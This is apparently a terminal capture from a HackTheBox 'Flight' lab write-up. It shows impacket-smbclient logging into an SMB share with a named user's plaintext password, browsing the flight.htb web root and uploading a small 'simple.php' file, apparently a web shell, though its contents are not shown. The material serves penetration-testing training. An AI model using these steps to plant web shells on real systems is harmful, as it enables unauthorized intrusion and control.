 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Flight]
└─# impacket-smbclient c.bum:'Tikkycoll_431012284'@10.129.69.16
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# use Web
# ls
drw-rw-rw-          0  Sun Sep 13 04:59:53 2026 .
drw-rw-rw-          0  Sun Sep 13 04:59:53 2026 ..
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 flight.htb
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 school.flight.htb
# cd flight.htb
# ls
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 .
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 ..
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 css
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 images
-rw-rw-rw-       7069  Thu Sep 22 23:17:00 2022 index.html
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 js
# put simple.php
# ls
drw-rw-rw-          0  Sun Sep 13 05:01:49 2026 .
drw-rw-rw-          0  Sun Sep 13 05:01:49 2026 ..
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 css
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 images
-rw-rw-rw-       7069  Thu Sep 22 23:17:00 2022 index.html
drw-rw-rw-          0  Sun Sep 13 04:57:00 2026 js
-rw-rw-rw-         31  Sun Sep 13 05:01:49 2026 simple.php
#